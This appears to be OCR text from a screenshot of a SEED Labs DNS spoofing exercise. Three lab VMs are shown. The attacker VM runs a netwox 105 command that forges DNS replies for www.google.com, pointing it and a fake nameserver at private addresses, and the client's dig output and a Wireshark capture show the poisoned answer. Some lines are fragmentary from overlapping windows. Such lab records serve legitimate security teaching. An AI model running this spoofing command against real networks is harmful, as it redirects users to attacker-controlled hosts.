 Ubuntu Client [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help
Terminal
[03/17/19]seed@VM:~$ dig www.google.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 24466
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;www.google.com. IN A
;; ANSWER SECTION:
www.google.com. 18932 IN A 10.0.2.4
;; AUTHORITY SECTION:
. 18932 IN NS ns.example.net.
;; ADDITIONAL SECTION:
ns.example.net. 18932 IN A 10.0.2.13
;; Query time: 4 msec
;; SERVER: 10.0.2.5#53(10.0.2.5)
Ubuntu Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
Terminal
buf
w
^C
[03/17/19]seed@VM:~$ clear
[03/17/19]seed@VM:~$ sudo netwox 105 --hostname "www.google.com" --hostnameip 10
.0.2.4 --authns "ns.example.net" --authnsip 10.0.2.13 --filter "src host 10.0.2.
5" --ttl 19000 --spoofip raw
DNS_question
| id=59355 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=0 ra=0 quest=1 answer=0 auth=0 add=1 |
| www.google.com. A |
| . OPT UDPpl=512 errcode=0 v=0 ... |
DNS_answer
| id=59355 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=0 ra=0 quest=1 answer=1 auth=1 add=1 |
| www.google.com. A |
| www.google.com. A 19000 10.0.2.4 |
| ns.example.net. NS 19000 ns.example.net. |
| ns.example.net. A 19000 10.0.2.13 |
DNS_question
System Settings
6 rcode=OK opcode=QUERY |
h=0 add=1 |
h=0 add=1 |
Ubuntu Server [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
enp0s3 En 10:13 PM
dns Expression... +
No. Time Source Destination Protocol Length Info
1 2019-03-1... 10.0.2.6 10.0.2.5 DNS 85 Standard query 0x5f92 A www.google.com OPT
2 2019-03-1... 10.0.2.5 10.0.2.6 DNS 144 Standard query response 0x5f92 A www.google.com A 10.0.2.4 NS ns.example.net...
[Time: 0.000213949 seconds]
Transaction ID: 0x5f92
Flags: 0x8180 Standard query response, No error
Questions: 1
Answer RRs: 1
Authority RRs: 1
Additional RRs: 2
Queries
www.google.com: type A, class IN
Answers
www.google.com: type A, class IN, addr 10.0.2.4
Authoritative nameservers
Additional records
0000 08 00 27 55 e9 46 08 00 27 10 81 0a 08 00 45 00 ..'U.F.. '.....E.
0010 00 82 b7 dd 00 00 40 11 aa 83 0a 00 02 05 0a 00 ......@. ........
0020 02 06 00 35 a4 1b 00 6e 18 8a 5f 92 81 80 00 01 ...5...n .._.....
0030 00 01 00 01 00 02 03 77 77 77 06 67 6f 6f 67 6c .......w ww.googl
0040 65 03 63 6f 6d 00 00 01 00 01 c0 0c 00 01 00 01 e.com... ........
0050 00 00 49 f4 00 04 0a 00 02 04 00 00 02 00 01 00 ..I..... ........
0060 00 49 f4 00 10 02 6e 73 07 65 78 61 6d 70 6c 65 .I....ns .example
Domain Name System: Protocol Packets: 14 · Displayed: 2 (14.3%) Profile: Default
Right Ctrl